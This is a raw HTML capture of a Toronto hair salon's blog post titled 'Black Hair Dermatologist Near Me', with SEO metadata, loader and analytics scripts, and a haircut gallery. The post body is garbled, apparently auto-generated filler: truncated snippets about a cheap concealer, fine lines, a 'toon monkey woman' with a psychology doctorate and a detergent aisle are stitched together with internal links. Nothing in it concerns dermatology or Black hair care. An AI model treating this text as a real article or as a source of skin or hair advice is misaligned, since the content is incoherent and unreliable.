

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/black-hair-dermatologist-near-me/
body_size: 13525
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Black Hair Dermatologist Near Me - A &amp; I Hair Salon</title>
<meta name="description" content="I love feeling put-together — but I&#039;m not the type of person who will spend ample time, money, and effort to get to that point. Instead, I want a $5 concealer"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/black-hair-dermatologist-near-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Black Hair Dermatologist Near Me - A &amp; I Hair Salon" />
<meta property="og:description" content="I love feeling put-together — but I&#039;m not the type of person who will spend ample time, money, and effort to get to that point. Instead, I want a $5 concealer" />
<meta property="og:url" content="https://aihairsalon.ca/black-hair-dermatologist-near-me/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Black Hair Dermatologist Near Me" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-18T01:31:45-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Black Hair Dermatologist Near Me - A &amp; I Hair Salon" />
<meta name="twitter:description" content="I love feeling put-together — but I&#039;m not the type of person who will spend ample time, money, and effort to get to that point. Instead, I want a $5 concealer" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/black-hair-dermatologist-near-me/#webpage","url":"https://aihairsalon.ca/black-hair-dermatologist-near-me/","name":"Black Hair Dermatologist Near Me - A &amp; I Hair Salon","datePublished":"2022-01-18T01:31:45-05:00","dateModified":"2022-01-18T01:31:45-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Black Hair Dermatologist Near Me - A &amp; I Hair Salon","datePublished":"2022-01-18T01:31:45-05:00","dateModified":"2022-01-18T01:31:45-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"I love feeling put-together \u2014 but I&#039;m not the type of person who will spend ample time, money, and effort to get to that point. Instead, I want a $5 concealer","name":"Black Hair Dermatologist Near Me - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/black-hair-dermatologist-near-me/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/black-hair-dermatologist-near-me/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/black-hair-dermatologist-near-me/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_10916_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/10916" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-10916 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-10916" class="post-10916 post type-post status-publish format-standard hentry category-archive">
                       <h1>Black Hair Dermatologist Near Me</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 18, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#started-noticing-pesky-fine-lines">Started noticing pesky fine lines</a></li>
<li><a href="#started-noticing-pesky">Started noticing pesky</a></li>
<li><a href="#toon-monkey-woman">Toon monkey woman</a></li>
<li><a href="#weird-facial-hairs-...">Weird facial hairs ...</a></li>
</ol>
</div>
<p>I love feeling put-together — but I'm not the type of person who will spend ample time, money, and effort to get to that point. Instead, I want a $5 concealer that works as well as the name-brand. I ...</p>
<p><a href='https://aihairsalon.ca/best-hair-laser-cap/'>Best Hair Laser Cap</a><br />
<a href='https://aihairsalon.ca/body-hair-loss/'>Body Hair Loss</a><br />
<a href='https://aihairsalon.ca/best-shampoo-for-blond-hair/'>Best Shampoo For Blond Hair</a> </p>
<p>All of these things have added up over the years, and lo and behold, around age 25, I <span id="started-noticing-pesky-fine-lines"><span id="started-noticing-pesky">started noticing pesky</span> fine lines</span>, rough texture, and hyperpigmentation appear around the outer corners of my eyes ...</p>
<p><a href='https://aihairsalon.ca/best-hair-regrowth-treatment/'>Best Hair Regrowth Treatment</a> </p>
<p>She was a <span id="toon-monkey-woman">toon monkey woman</span> who looked to be in her early 30's, but with toons, it was near-impossible to tell since they live forever. Despite being a toon, she had recieved a doctorate in psycology, ...</p>
<p>You could bring up the subject of the downside of growing older: age spots, crepey skin, thinning <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a>, <span id="weird-facial-hairs-...">weird facial hairs ...</span> which was on a near-empty shelf in the detergent aisle.</p>
<p><a href='https://aihairsalon.ca/laser-ear-hair-removal-near-me/'>Laser Ear Hair Removal Near Me</a><br />
<a href='https://aihairsalon.ca/how-to-get-hair-dye-off-clothes/'>How To Get Hair Dye Off Clothes</a> </p>
<p>Not every product that launches to market is all it's cracked up to be. In truth, many items either take off like crazy or ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Black+Hair+Dermatologist+Near+Me&amp;url=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fblack-hair-dermatologist-near-me%2F&amp;title=Black+Hair+Dermatologist+Near+Me" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-10916 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
